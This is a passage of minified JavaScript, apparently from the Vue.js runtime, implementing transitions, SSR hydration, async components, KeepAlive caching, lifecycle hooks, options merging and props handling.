An(e,t,n,o,r){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:f,onLeave:d,onAfterLeave:h,onLeaveCancelled:v,onBeforeAppear:g,onAppear:y,onAfterAppear:_,onAppearCancelled:b}=t,w=String(e.key),x=En(n,e),k=(e,t)=>{e&&qt(e,o,9,t)},E=(e,t)=>{const n=t[1];k(e,t),m(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},A={mode:i,persisted:a,beforeEnter(t){let o=l;if(!n.isMounted){if(!s)return;o=g||l}t[gn]&&t[gn](!0);const r=x[w];r&&Zr(e,r)&&r.el[gn]&&r.el[gn](),k(o,[t])},enter(e){let t=c,o=u,r=p;if(!n.isMounted){if(!s)return;t=y||c,o=_||u,r=b||p}let i=!1;const a=e[yn]=t=>{i||(i=!0,k(t?r:o,[e]),A.delayedLeave&&A.delayedLeave(),e[yn]=void 0)};t?E(t,[e,a]):a()},leave(t,o){const r=String(e.key);if(t[yn]&&t[yn](!0),n.isUnmounting)return o();k(f,[t]);let s=!1;const i=t[gn]=n=>{s||(s=!0,o(),k(n?v:h,[t]),t[gn]=void 0,x[r]===e&&delete x[r])};x[r]=e,d?E(d,[t,i]):i()},clone(e){const s=An(e,t,n,o,r);return r&&r(s),s}};return A}function Sn(e){if(zn(e))return(e=os(e)).children=null,e}function Tn(e){if(!zn(e))return vn(e.type)&&e.children?xn(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&y(n.default))return n.default()}}function Cn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Cn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function On(e,t=!1,n){let o=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const a=null==n?i.key:String(n)+String(null!=i.key?i.key:s);i.type===Hr?(128&i.patchFlag&&r++,o=o.concat(On(i.children,t,a))):(t||i.type!==Fr)&&o.push(null!=a?os(i,{key:a}):i)}if(r>1)for(let s=0;s<o.length;s++)o[s].patchFlag=-2;return o}function Pn(e,t){return y(e)?(()=>p({name:e.name},t,{setup:e}))():e}function jn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const Rn=new WeakMap;function Ln(e,t,n,o,r=!1){if(m(e))return void e.forEach((e,s)=>Ln(e,t&&(m(t)?t[s]:t),n,o,r));if(Un(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Ln(e,t,n,o.component.subTree));const i=4&o.shapeFlag?As(o.component):o.el,a=r?null:i,{i:c,r:u}=e,p=t&&t.r,d=c.refs===s?c.refs={}:c.refs,v=c.setupState,g=bt(v),b=v===s?l:e=>h(g,e);if(null!=p&&p!==u)if(Dn(t),_(p))d[p]=null,b(p)&&(v[p]=null);else if(kt(p)){p.value=null;const e=t;e.k&&(d[e.k]=null)}if(y(u))Wt(u,c,12,[a,d]);else{const t=_(u),o=kt(u);if(t||o){const s=()=>{if(e.f){const n=t?b(u)?v[u]:d[u]:u.value;if(r)m(n)&&f(n,i);else if(m(n))n.includes(i)||n.push(i);else if(t)d[u]=[i],b(u)&&(v[u]=d[u]);else{const t=[i];u.value=t,e.k&&(d[e.k]=t)}}else t?(d[u]=a,b(u)&&(v[u]=a)):o&&(u.value=a,e.k&&(d[e.k]=a))};if(a){const t=()=>{s(),Rn.delete(e)};t.id=-1,Rn.set(e,t),xr(t,n)}else Dn(e),s()}}}function Dn(e){const t=Rn.get(e);t&&(t.flags|=8,Rn.delete(e))}let In=!1;const $n=()=>{In||(In=!0)},Mn=e=>{if(1===e.nodeType)return(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0},Hn=e=>8===e.nodeType;function Bn(e){const{mt:t,p:n,o:{patchProp:o,createText:r,nextSibling:s,parentNode:i,remove:a,insert:l,createComment:u}}=e,p=(n,o,a,c,u,_=!1)=>{_=_||!!o.dynamicChildren;const b=Hn(n)&&"["===n.data,w=()=>m(n,o,a,c,u,b),{type:x,ref:k,shapeFlag:E,patchFlag:A}=o;let S=n.nodeType;o.el=n,-2===A&&(_=!1,o.dynamicChildren=null);let T=null;switch(x){case Br:3!==S?""===o.children?(l(o.el=r(""),i(n),n),T=n):T=w():(n.data!==o.children&&($n(),n.data=o.children),T=s(n));break;case Fr:y(n)?(T=s(n),g(o.el=n.content.firstChild,n,a)):T=8!==S||b?w():s(n);break;case Vr:if(b&&(S=(n=s(n)).nodeType),1===S||3===S){T=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===T.nodeType?T.outerHTML:T.data),t===o.staticCount-1&&(o.anchor=T),T=s(T);return b?s(T):T}w();break;case Hr:T=b?h(n,o,a,c,u,_):w();break;default:if(1&E)T=1===S&&o.type.toLowerCase()===n.tagName.toLowerCase()||y(n)?f(n,o,a,c,u,_):w();else if(6&E){o.slotScopeIds=u;const e=i(n);if(T=b?v(n):Hn(n)&&"teleport start"===n.data?v(n,n.data,"teleport end"):s(n),t(o,e,null,a,c,Mn(e),_),Un(o)&&!o.type.__asyncResolved){let t;b?(t=ns(Hr),t.anchor=T?T.previousSibling:e.lastChild):t=3===n.nodeType?rs(""):ns("div"),t.el=n,o.component.subTree=t}}else 64&E?T=8!==S?w():o.type.hydrate(n,o,a,c,u,_,e,d):128&E&&(T=o.type.hydrate(n,o,a,c,Mn(i(n)),u,_,e,p))}return null!=k&&Ln(k,null,c,o),T},f=(e,t,n,r,s,i)=>{i=i||!!t.dynamicChildren;const{type:l,props:u,patchFlag:p,shapeFlag:f,dirs:h,transition:m}=t,v="input"===l||"option"===l;if(v||-1!==p){h&&hn(t,null,n,"created");let l,_=!1;if(y(e)){_=Sr(null,m)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;if(_){const e=o.getAttribute("class");e&&(o.$cls=e),m.beforeEnter(o)}g(o,e,n),t.el=e=o}if(16&f&&(!u||!u.innerHTML&&!u.textContent)){let o=d(e.firstChild,t,e,n,r,s,i);for(;o;){Nn(e,1)||$n();const t=o;o=o.nextSibling,a(t)}}else if(8&f){let n=t.children;"\n"!==n[0]||"PRE"!==e.tagName&&"TEXTAREA"!==e.tagName||(n=n.slice(1));const{textContent:o}=e;o!==n&&o!==n.replace(/\r\n|\r/g,"\n")&&(Nn(e,0)||$n(),e.textContent=t.children)}if(u)if(v||!i||48&p){const t=e.tagName.includes("-");for(const r in u)(v&&(r.endsWith("value")||"indeterminate"===r)||c(r)&&!T(r)||"."===r[0]||t)&&o(e,r,null,u[r],void 0,n)}else if(u.onClick)o(e,"onClick",null,u.onClick,void 0,n);else if(4&p&&vt(u.style))for(const e in u.style)u.style[e];(l=u&&u.onVnodeBeforeMount)&&ps(l,n,t),h&&hn(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||h||_)&&$r(()=>{l&&ps(l,n,t),_&&m.enter(e),h&&hn(t,null,n,"mounted")},r)}return e.nextSibling},d=(e,t,o,i,a,c,u)=>{u=u||!!t.dynamicChildren;const f=t.children,d=f.length;for(let h=0;h<d;h++){const t=u?f[h]:f[h]=as(f[h]),m=t.type===Br;e?(m&&!u&&h+1<d&&as(f[h+1]).type===Br&&(l(r(e.data.slice(t.children.length)),o,s(e)),e.data=t.children),e=p(e,t,i,a,c,u)):m&&!t.children?l(t.el=r(""),o):(Nn(o,1)||$n(),n(null,t,o,null,i,a,Mn(o),c))}return e},h=(e,t,n,o,r,a)=>{const{slotScopeIds:c}=t;c&&(r=r?r.concat(c):c);const p=i(e),f=d(s(e),t,p,n,o,r,a);return f&&Hn(f)&&"]"===f.data?s(t.anchor=f):($n(),l(t.anchor=u("]"),p,f),f)},m=(e,t,o,r,l,c)=>{if(Nn(e.parentElement,1)||$n(),t.el=null,c){const t=v(e);for(;;){const n=s(e);if(!n||n===t)break;a(n)}}const u=s(e),p=i(e);return a(e),n(null,t,p,u,o,r,Mn(p),l),o&&(o.vnode.el=t.el,ar(o,t.el)),u},v=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=s(e))&&Hn(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return s(e);o--}return e},g=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let r=n;for(;r;)r.vnode.el===t&&(r.vnode.el=r.subTree.el=e),r=r.parent},y=e=>1===e.nodeType&&"TEMPLATE"===e.tagName;return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),sn(),void(t._vnode=e);p(t.firstChild,e,null,null,null),sn(),t._vnode=e},p]}const Fn="data-allow-mismatch",Vn={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Nn(e,t){if(0===t||1===t)for(;e&&!e.hasAttribute(Fn);)e=e.parentElement;const n=e&&e.getAttribute(Fn);if(null==n)return!1;if(""===n)return!0;{const e=n.split(",");return!(0!==t||!e.includes("children"))||e.includes(Vn[t])}}V().requestIdleCallback,V().cancelIdleCallback;const Un=e=>!!e.type.__asyncLoader;function Wn(e){y(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,hydrate:s,timeout:i,suspensible:a=!0,onError:l}=e;let c,u=null,p=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise((t,n)=>{l(e,()=>t((p++,u=null,f())),()=>n(e),p+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return Pn({name:"AsyncComponentWrapper",__asyncLoader:f,__asyncHydrate(e,t,n){let o=!1;(t.bu||(t.bu=[])).push(()=>o=!0);const r=()=>{o||n()},i=s?()=>{const n=s(r,t=>function(e,t){if(Hn(e)&&"["===e.data){let n=1,o=e.nextSibling;for(;o;){if(1===o.nodeType){if(!1===t(o))break}else if(Hn(o))if("]"===o.data){if(0===--n)break}else"["===o.data&&n++;o=o.nextSibling}}else t(e)}(e,t));n&&(t.bum||(t.bum=[])).push(n)}:r;c?i():f().then(()=>!t.isUnmounted&&i())},get __asyncResolved(){return c},setup(){const e=hs;if(jn(e),c)return()=>qn(c,e);const t=t=>{u=null,zt(t,e,13,!o)};if(a&&e.suspense||ws)return f().then(t=>()=>qn(t,e)).catch(e=>(t(e),()=>o?ns(o,{error:e}):null));const s=Et(!1),l=Et(),p=Et(!!r);return r&&setTimeout(()=>{p.value=!1},r),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&zn(e.parent.vnode)&&e.parent.update()}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?qn(c,e):l.value&&o?ns(o,{error:l.value}):n&&!p.value?qn(n,e):void 0}})}function qn(e,t){const{ref:n,props:o,children:r,ce:s}=t.vnode,i=ns(e,o,r);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const zn=e=>e.type.__isKeepAlive,Jn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ms(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const r=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){Qn(e),u(e,n,a,!0)}function h(e){r.forEach((t,n)=>{const o=Ss(t.type);o&&!e(o)&&m(n)})}function m(e){const t=r.get(e);!t||i&&Zr(t,i)?i&&Qn(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;c(e,t,n,0,a),l(s.vnode,e,t,n,s,a,o,e.slotScopeIds,r),xr(()=>{s.isDeactivated=!1,s.a&&$(s.a);const t=e.props&&e.props.onVnodeMounted;t&&ps(t,s.parent,e)},a)},o.deactivate=e=>{const t=e.component;Or(t.m),Or(t.a),c(e,f,null,1,a),xr(()=>{t.da&&$(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ps(n,t.parent,e),t.isDeactivated=!0},a)},Go(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>Kn(e,t)),t&&h(e=>!Kn(t,e))},{flush:"post",deep:!0});let v=null;const g=()=>{null!=v&&(Pr(n.subTree.type)?xr(()=>{r.set(v,eo(n.subTree))},n.subTree.suspense):r.set(v,eo(n.subTree)))};return ro(g),io(g),ao(()=>{r.forEach(e=>{const{subTree:t,suspense:o}=n,r=eo(t);if(e.type===r.type&&e.key===r.key){Qn(r);const e=r.component.da;return void(e&&xr(e,o))}d(e)})}),()=>{if(v=null,!t.default)return i=null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Yr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let a=eo(o);if(a.type===Fr)return i=null,a;const l=a.type,c=Ss(Un(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:p,max:f}=e;if(u&&(!c||!Kn(u,c))||p&&c&&Kn(p,c))return a.shapeFlag&=-257,i=a,o;const d=null==a.key?l:a.key,h=r.get(d);return a.el&&(a=os(a),128&o.shapeFlag&&(o.ssContent=a)),v=d,h?(a.el=h.el,a.component=h.component,a.transition&&Cn(a,a.transition),a.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),a.shapeFlag|=256,i=a,Pr(o.type)?o:a}}};function Kn(e,t){return m(e)?e.some(e=>Kn(e,t)):_(e)?e.split(",").includes(t):"[object RegExp]"===E(e)&&(e.lastIndex=0,e.test(t))}function Gn(e,t){Yn(e,"a",t)}function Xn(e,t){Yn(e,"da",t)}function Yn(e,t,n=hs){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(to(t,o,n),n){let e=n.parent;for(;e&&e.parent;)zn(e.parent.vnode)&&Zn(o,t,n,e),e=e.parent}}function Zn(e,t,n,o){const r=to(t,e,o,!0);lo(()=>{f(o[t],r)},n)}function Qn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function eo(e){return 128&e.shapeFlag?e.ssContent:e}function to(e,t,n=hs,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{we();const r=ys(n),s=qt(t,n,e,o);return r(),xe(),s});return o?r.unshift(s):r.push(s),s}}const no=e=>(t,n=hs)=>{ws&&"sp"!==e||to(e,(...e)=>t(...e),n)},oo=no("bm"),ro=no("m"),so=no("bu"),io=no("u"),ao=no("bum"),lo=no("um"),co=no("sp"),uo=no("rtg"),po=no("rtc");function fo(e,t=hs){to("ec",e,t)}const ho="components";function mo(e,t){return yo(ho,e,!0,t)||e}const vo=Symbol.for("v-ndc");function go(e){return _(e)?yo(ho,e,!1)||e:e||vo}function yo(e,t,n=!0,o=!1){const r=cn||hs;if(r){const n=r.type;{const e=Ss(n,!1);if(e&&(e===t||e===P(t)||e===L(P(t))))return n}const s=_o(r[e]||n[e],t)||_o(r.appContext[e],t);return!s&&o?n:s}}function _o(e,t){return e&&(e[t]||e[P(t)]||e[L(P(t))])}function bo(e,t,n,o){let r;const s=n,i=m(e);if(i||_(e)){let n=!1,o=!1;i&&vt(e)&&(n=!yt(e),o=gt(e),e=Ie(e)),r=new Array(e.length);for(let i=0,a=e.length;i<a;i++)r[i]=t(n?o?xt(wt(e[i])):wt(e[i]):e[i],i,void 0,s)}else if("number"==typeof e){r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s)}else if(w(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,s));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s)}}else r=[];return r}const wo=e=>e?bs(e)?As(e):wo(e.parent):null,xo=p(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>wo(e.parent),$root:e=>wo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>jo(e),$forceUpdate:e=>e.f||(e.f=()=>{tn(e.update)}),$nextTick:e=>e.n||(e.n=en.bind(e.proxy)),$watch:e=>Yo.bind(e)}),ko=(e,t)=>e!==s&&!e.__isScriptSetup&&h(e,t),Eo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:i,accessCache:a,type:l,appContext:c}=e;if("$"!==t[0]){const e=a[t];if(void 0!==e)switch(e){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(ko(o,t))return a[t]=1,o[t];if(r!==s&&h(r,t))return a[t]=2,r[t];if(h(i,t))return a[t]=3,i[t];if(n!==s&&h(n,t))return a[t]=4,n[t];To&&(a[t]=0)}}const u=xo[t];let p,f;return u?("$attrs"===t&&Re(e.attrs,0,""),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==s&&h(n,t)?(a[t]=4,n[t]):(f=c.config.globalProperties,h(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:i}=e;return ko(r,t)?(r[t]=n,!0):o!==s&&h(o,t)?(o[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,props:i,type:a}},l){let c;return!!(n[l]||e!==s&&"$"!==l[0]&&h(e,l)||ko(t,l)||h(i,l)||h(o,l)||h(xo,l)||h(r.config.globalProperties,l)||(c=a.__cssModules)&&c[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Ao(e){return m(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}function So(e){const t=ms();let n=e();return _s(),x(n)&&(n=n.catch(e=>{throw ys(t),e})),[n,()=>ys(t)]}let To=!0;function Co(e){const t=jo(e),n=e.proxy,o=e.ctx;To=!1,t.beforeCreate&&Oo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:u,created:p,beforeMount:f,mounted:d,beforeUpdate:h,updated:v,activated:g,deactivated:_,beforeDestroy:b,beforeUnmount:x,destroyed:k,unmounted:E,render:A,renderTracked:S,renderTriggered:T,errorCaptured:C,serverPrefetch:O,expose:P,inheritAttrs:j,components:R,directives:L,filters:D}=t;if(u&&function(e,t){m(e)&&(e=Io(e));for(const n in e){const o=e[n];let r;r=w(o)?"default"in o?Wo(o.from||n,o.default,!0):Wo(o.from||n):Wo(o),kt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),i)for(const a in i){const e=i[a];y(e)&&(o[a]=e.bind(n))}if(r){const t=r.call(n,n);w(t)&&(e.data=ft(t))}if(To=!0,s)for(const m in s){const e=s[m],t=y(e)?e.bind(n,n):y(e.get)?e.get.bind(n,n):a,r=!y(e)&&y(e.set)?e.set.bind(n):a,i=Ts({get:t,set:r});Object.defineProperty(o,m,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e})}if(l)for(const a in l)Po(l[a],o,n,a);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Uo(t,e[t])})}function I(e,t){m(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(p&&Oo(p,e,"c"),I(oo,f),I(ro,d),I(so,h),I(io,v),I(Gn,g),I(Xn,_),I(fo,C),I(po,S),I(uo,T),I(ao,x),I(lo,E),I(co,O),m(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});A&&e.render===a&&(e.render=A),null!=j&&(e.inheritAttrs=j),R&&(e.components=R),L&&(e.directives=L),O&&jn(e)}function Oo(e,t,n){qt(m(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Po(e,t,n,o){let r=o.includes(".")?Zo(n,o):()=>n[o];if(_(e)){const n=t[e];y(n)&&Go(r,n)}else if(y(e))Go(r,e.bind(n));else if(w(e))if(m(e))e.forEach(e=>Po(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&Go(r,o,e)}}function jo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:r.length||n||o?(l={},r.length&&r.forEach(e=>Ro(l,e,i,!0)),Ro(l,t,i)):l=t,w(t)&&s.set(t,l),l}function Ro(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Ro(e,s,n,!0),r&&r.forEach(t=>Ro(e,t,n,!0));for(const i in t)if(o&&"expose"===i);else{const o=Lo[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const Lo={data:Do,props:Ho,emits:Ho,methods:Mo,computed:Mo,beforeCreate:$o,created:$o,beforeMount:$o,mounted:$o,beforeUpdate:$o,updated:$o,beforeDestroy:$o,beforeUnmount:$o,destroyed:$o,unmounted:$o,activated:$o,deactivated:$o,errorCaptured:$o,serverPrefetch:$o,components:Mo,directives:Mo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=p(Object.create(null),e);for(const o in t)n[o]=$o(e[o],t[o]);return n},provide:Do,inject:function(e,t){return Mo(Io(e),Io(t))}};function Do(e,t){return t?e?function(){return p(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function Io(e){if(m(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function $o(e,t){return e?[...new Set([].concat(e,t))]:t}function Mo(e,t){return e?p(Object.create(null),e,t):t}function Ho(e,t){return e?m(e)&&m(t)?[...new Set([...e,...t])]:p(Object.create(null),Ao(e),Ao(null!=t?t:{})):t}function Bo(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Fo=0;function Vo(e,t){return function(n,o=null){y(n)||(n=p({},n)),null==o||w(o)||(o=null);const r=Bo(),s=new WeakSet,i=[];let a=!1;const l=r.app={_uid:Fo++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Os,get config(){return r.config},set config(e){},use:(e,...t)=>(s.has(e)||(e&&y(e.install)?(s.add(e),e.install(l,...t)):y(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,i,c){if(!a){const u=l._ceVNode||ns(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),i&&t?t(u,s):e(u,s,c),a=!0,l._container=s,s.__vue_app__=l,As(u.component)}},onUnmount(e){i.push(e)},unmount(){a&&(qt(i,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=No;No=l;try{return e()}finally{No=t}}};return l}}let No=null;function Uo(e,t){if(hs){let n=hs.provides;const o=hs.parent&&hs.parent.provides;o===n&&(n=hs.provides=Object.create(o)),n[e]=t}}function Wo(e,t,n=!1){const o=ms();if(o||No){let r=No?No._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}}function qo(){return!(!ms()&&!No)}const zo=Symbol.for("v-scx"),Jo=()=>Wo(zo);function Ko(e,t){return Xo(e,null,t)}function Go(e,t,n){return Xo(e,t,n)}function Xo(e,t,n=s){const{immediate:o,deep:r,flush:i,once:l}=n,c=p({},n),u=t&&o||!t&&"post"!==i;let f;if(ws)if("sync"===i){const e=Jo();f=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=a,e.resume=a,e.pause=a,e}const d=hs;c.call=(e,t,n)=>qt(e,d,t,n);let h=!1;"post"===i?c.scheduler=e=>{xr(e,d&&d.suspense)}:"sync"!==i&&(h=!0,c.scheduler=(e,t)=>{t?e():tn(e)}),c.augmentJob=e=>{t&&(e.flags|=4),h&&(e.flags|=2,d&&(e.id=d.uid,e.i=d))};const m=Nt(e,t,c);return ws&&(f?f.push(m):u&&m()),m}function Yo(e,t,n){const o=this.proxy,r=_(e)?e.includes(".")?Zo(o,e):()=>o[e]:e.bind(o,o);let s;y(t)?s=t:(s=t.handler,n=t);const i=ys(this),a=Xo(r,s.bind(o),n);return i(),a}function Zo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Qo(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||s;let r=n;const i=t.startsWith("update:"),a=i&&((e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${P(t)}Modifiers`]||e[`${R(t)}Modifiers`])(o,t.slice(7));let l;a&&(a.trim&&(r=n.map(e=>_(e)?e.trim():e)),a.number&&(r=n.map(H)));let c=o[l=D(t)]||o[l=D(P(t))];!c&&i&&(c=o[l=D(R(t))]),c&&qt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,qt(u,e,6,r)}}const er=new WeakMap;function tr(e,t,n=!1){const o=n?er:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},a=!1;if(!y(e)){const o=e=>{const n=tr(e,t,!0);n&&(a=!0,p(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||a?(m(s)?s.forEach(e=>i[e]=null):p(i,s),w(e)&&o.set(e,i),i):(w(e)&&o.set(e,null),null)}function nr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,R(t))||h(e,t))}function or(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[s],slots:i,attrs:a,emit:l,render:c,renderCache:p,props:f,data:d,setupState:h,ctx:m,inheritAttrs:v}=e,g=pn(e);let y,_;try{if(4&n.shapeFlag){const e=r||o,t=e;y=as(c.call(t,e,p,f,h,d,m)),_=a}else{const e=t;0,y=as(e.length>1?e(f,{attrs:a,slots:i,emit:l}):e(f,null)),_=t.props?a:rr(a)}}catch(w){Nr.length=0,zt(w,e,1),y=ns(Fr)}let b=y;if(_&&!1!==v){const e=Object.keys(_),{shapeFlag:t}=b;e.length&&7&t&&(s&&e.some(u)&&(_=sr(_,s)),b=os(b,_,!1,!0))}return n.dirs&&(b=os(b,null,!1,!0),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&Cn(b,n.transition),y=b,pn(g),y}const rr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},sr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function ir(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!nr(n,s))return!0}return!1}function ar({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const lr={},cr=()=>Object.create(lr),ur=e=>Object.getPrototypeOf(e)===lr;function pr(e,t,n,o){const[r,i]=e.propsOptions;let a,l=!1;if(t)for(let s in t){if(T(s))continue;const c=t[s];let u;r&&h(r,u=P(s))?i&&i.includes(u)?(a||(a={}))[u]=c:n[u]=c:nr(e.emitsOptions,s)||s in o&&c===o[s]||(o[s]=c,l=!0)}if(i){const t=bt(n),o=a||s;for(let s=0;s<i.length;s++){const a=i[s];n[a]=fr(r,t,a,o[a],e,!h(o,a))}}return l}function fr(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=h(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&!i.skipFactory&&y(e)){const{propsDefaults:s}=r;if(n in s)o=s[n];else{const i=ys(r);o=s[n]=e.call(null,t),i()}}else o=e;r.ce&&r.ce._setProp(n,o)}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==R(n)||(o=!0))}return o}const dr=new WeakMap;function hr(e,t,n=!1){const o=n?dr:t.propsCache,r=o.get(e);if(r)return r;const a=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=hr(e,t,!0);p(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!a&&!u)return w(e)&&o.set(e,i),i;if(m(a))for(let i=0;i<a.length;i++){const e=P(a[i]);mr(e)&&(l[e]=s)}else if(a)for(const s in a){const e=P(s);if(mr(e)){const t=a[s],n=l[e]=m(t)||y(t)?{type:t}:p({},t),o=n.type;let r=!1,i=!0;if(m(o))for(let e=0;e<o.length;++e){const 